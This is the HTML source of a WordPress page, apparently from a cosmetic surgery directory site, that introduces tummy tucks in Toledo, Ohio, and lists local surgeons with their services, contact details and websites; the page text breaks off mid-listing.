*/body{font-family:Actor;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Actor;line-height:1.4}h1{font-family:Actor;font-size:23px;line-height:1.4}h2{font-family:Actor;font-size:20px;line-height:1.4}h3{font-family:Actor;font-size:18px;line-height:1.4}h4{font-family:Actor;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_concatenate_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-262 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-topbar has-breadcrumbs elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-262" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div  id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div  id="wrap" class="clr">

			

<div  id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header  id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="90" class="elementor elementor-90 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5ad79511 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ad79511" data-element_type="section" id="main_header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-468ef9c1" data-id="468ef9c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c1d98d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c1d98d0" data-element_type="section" id="main_header_inner">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-43a9bf60" data-id="43a9bf60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-260c0554 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="260c0554" data-element_type="widget" id="site_logo" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://experttummymakeovers.com">
			<img fetchpriority="high" width="964" height="259" src="https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo.png" class="attachment-full size-full wp-image-64" alt="expert tummy makeover site logo" srcset="https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo.png 964w, https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo-300x81.png 300w, https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo-768x206.png 768w" sizes="(max-width: 964px) 100vw, 964px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1e31b921" data-id="1e31b921" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23d21f4f elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="23d21f4f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-23d21f4f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-273"><a href="https://experttummymakeovers.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-276"><a href="#" class="elementor-item elementor-item-anchor">Location</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://experttummymakeovers.com/cleveland/" class="elementor-sub-item">Cleveland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://experttummymakeovers.com/columbus/" class="elementor-sub-item">Columbus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://experttummymakeovers.com/cincinnati/" class="elementor-sub-item">Cincinnati</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-262 current_page_item menu-item-281"><a href="https://experttummymakeovers.com/toledo/" aria-current="page" class="elementor-sub-item elementor-item-active">Toledo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://experttummymakeovers.com/akron/" class="elementor-sub-item">Akron</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://experttummymakeovers.com/dayton/" class="elementor-sub-item">Dayton</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://experttummymakeovers.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://experttummymakeovers.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-23d21f4f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-273"><a href="https://experttummymakeovers.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-276"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Location</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://experttummymakeovers.com/cleveland/" class="elementor-sub-item" tabindex="-1">Cleveland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://experttummymakeovers.com/columbus/" class="elementor-sub-item" tabindex="-1">Columbus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://experttummymakeovers.com/cincinnati/" class="elementor-sub-item" tabindex="-1">Cincinnati</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-262 current_page_item menu-item-281"><a href="https://experttummymakeovers.com/toledo/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Toledo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://experttummymakeovers.com/akron/" class="elementor-sub-item" tabindex="-1">Akron</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://experttummymakeovers.com/dayton/" class="elementor-sub-item" tabindex="-1">Dayton</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://experttummymakeovers.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://experttummymakeovers.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-61180c3b elementor-hidden-mobile" data-id="61180c3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-394d1981 elementor-align-justify elementor-widget elementor-widget-button" data-id="394d1981" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://experttummymakeovers.com/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Toledo</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://experttummymakeovers.com" rel="home" aria-label="Home" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://experttummymakeovers.com/toledo/">Toledo</a></span><meta itemprop="position" content="2" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->

		<div data-elementor-type="wp-page" data-elementor-id="262" class="elementor elementor-262" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-595549d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="595549d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-04079e5" data-id="04079e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a401edf elementor-widget elementor-widget-heading" data-id="a401edf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Unveiling the Truth About Tummy Tucks In Toledo, Ohio</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-0b0c043 elementor-widget elementor-widget-text-editor" data-id="0b0c043" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="ql-block" data-block-id="block-04e7f0c4-d8f2-46c6-87fd-1d35d67f4716">Are you considering a tummy tuck, also known as abdominoplasty, in Toledo, Ohio? Before making any decisions about plastic surgery, it&#8217;s crucial to understand precisely what you&#8217;re signing up for, from the procedure to the details of recovery.</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52fb2cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52fb2cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6713f35" data-id="6713f35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d1f0fc elementor-widget elementor-widget-heading" data-id="4d1f0fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Understanding Tummy Tucks</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-20c87fc elementor-widget elementor-widget-text-editor" data-id="20c87fc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="ql-block" data-block-id="block-2d766bac-a3e1-48e5-9287-9b54de53af11"><div class="ql-block" data-block-id="block-c730b83d-2a0f-453f-abd9-8fdd8299c443">A tummy tuck is a cosmetic surgery that aims to give the abdomen a more toned and flat appearance. It&#8217;s popular with people with excess skin due to significant weight loss or after pregnancy. But it&#8217;s not a one-size-fits-all solution &#8211; every patient is unique, and a high-quality plastic surgeon will tailor the procedure to meet individual body shapes and goals. </div><div data-block-id="block-c730b83d-2a0f-453f-abd9-8fdd8299c443"> </div><div class="ql-block" data-block-id="block-ed2787a2-3c07-4f85-9eb6-a2d4a03f7979">This is not to be confused with liposuction, which removes fat but leaves skin elasticity largely untouched.</div></div>								</div>
				</div>
				<div class="elementor-element elementor-element-47758a5 elementor-widget elementor-widget-heading" data-id="47758a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Who Are The Ideal Candidates For A Tummy Tuck?</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6433f20 elementor-widget elementor-widget-text-editor" data-id="6433f20" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="ql-block" data-block-id="block-ab8a6c93-92ff-47ac-8294-366a2061cddc">The ideal candidates for a tummy tuck are individuals in good health but have loose or sagging abdominal skin that has not responded to traditional diet and exercise. Also, women who have had multiple pregnancies may find the procedure useful for tightening their abdominal muscles and reducing skin.</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c982026 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c982026" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09fa26d" data-id="09fa26d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c357500 elementor-widget elementor-widget-heading" data-id="c357500" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Top 4 Leading Tummy Tuck Experts in Toledo</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b70e4af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b70e4af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ce889b7" data-id="ce889b7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d027835 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="d027835" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-stethoscope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Craig Colville, MD						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Dr. Craig Colville is well-known for his specialized care in cosmetic surgery. With years of experience and a keen eye for detail, he ensures that each patient receives tailored treatment for optimal results. His clinic offers a range of services to address individual needs and goals.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f71a23d elementor-widget elementor-widget-heading" data-id="f71a23d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Services Offered:</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b0d8652 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b0d8652" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Tummy Tuck</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Breast Augmentation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Liposuction</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Facelift</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f43e076" data-id="f43e076" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df5a353 elementor-widget elementor-widget-image" data-id="df5a353" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="683" src="https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-2148295666-1-1024x683.jpg" class="attachment-large size-large wp-image-424" alt="" srcset="https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-2148295666-1-1024x683.jpg 1024w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-2148295666-1-300x200.jpg 300w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-2148295666-1-768x512.jpg 768w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-2148295666-1-1536x1024.jpg 1536w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-2148295666-1-2048x1365.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8984c34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8984c34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-db785b1" data-id="db785b1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f339dd4 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="f339dd4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							(419) 534-6551						</span>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7eb4d2a" data-id="7eb4d2a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f8cb20 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="8f8cb20" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							2865 North Reynolds Road #250, Toledo, OH 43615						</span>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f791300" data-id="f791300" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcbc058 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="bcbc058" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.craigcolvillemd.com/" class="elementor-icon" tabindex="-1" aria-label="https://www.craigcolvillemd.com/">
				<i aria-hidden="true" class="fas fa-globe-americas"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<a href="https://www.craigcolvillemd.com/" >
							https://www.craigcolvillemd.com/						</a>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6f9bcc4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f9bcc4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d3476c0" data-id="d3476c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b0ec76 elementor-widget elementor-widget-image" data-id="0b0ec76" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large wp-image-426" alt="" data-lazy-srcset="https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1462938607-1-1024x683.jpg 1024w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1462938607-1-300x200.jpg 300w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1462938607-1-768x512.jpg 768w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1462938607-1-1536x1024.jpg 1536w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1462938607-1-2048x1365.jpg 2048w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1462938607-1-1024x683.jpg" /><noscript><img decoding="async" width="1024" height="683" src="https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1462938607-1-1024x683.jpg" class="attachment-large size-large wp-image-426" alt="" srcset="https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1462938607-1-1024x683.jpg 1024w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1462938607-1-300x200.jpg 300w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1462938607-1-768x512.jpg 768w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1462938607-1-1536x1024.jpg 1536w, https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-1462938607-1-2048x1365.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b89138c" data-id="b89138c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e00145 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="9e00145" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-stethoscope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							John F. Zavell, MD						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Dr. John F. Zavell has a longstanding reputation for providing top-notch cosmetic surgery services in Toledo. His commitment to patient satisfaction is evident in his personalized treatment plans and thorough consultations, ensuring patients are well-informed and comfortable.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e5d20d8 elementor-widget elementor-widget-heading" data-id="e5d20d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Services Offered:</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2d4066a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d4066a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Tummy tuck</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Breast Lift</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Liposuction</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Botox and Fillers</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-41e5691 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41e5691" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cb11cf4" data-id="cb11cf4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-366ecf7 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="366ecf7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
